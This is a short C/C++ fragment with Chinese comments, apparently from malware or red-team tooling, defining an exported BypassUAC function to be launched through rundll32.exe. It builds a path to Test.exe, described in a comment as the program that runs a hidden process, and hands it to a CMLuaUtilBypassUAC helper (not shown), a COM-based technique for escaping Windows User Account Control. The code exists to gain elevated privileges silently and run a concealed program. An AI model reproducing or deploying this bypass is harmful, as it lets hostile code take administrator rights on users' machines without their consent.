 // 导出函数给rundll32.exe调用执行
void CALLBACK BypassUAC(HWND hWnd, HINSTANCE hInstance, LPSTR lpszCmdLine, int iCmdShow)
{
//获得进程当前所在目录
char buffer[MAX_PATH],path[MAX_PATH];
_getcwd(buffer, MAX_PATH);
//Test.exe为执行隐藏进程的程序
sprintf(path, "%s\\%s", buffer, "Test.exe");
USES_CONVERSION;
LPWSTR str = A2W(path);
//将命令拼接后传入函数
CMLuaUtilBypassUAC(str);
}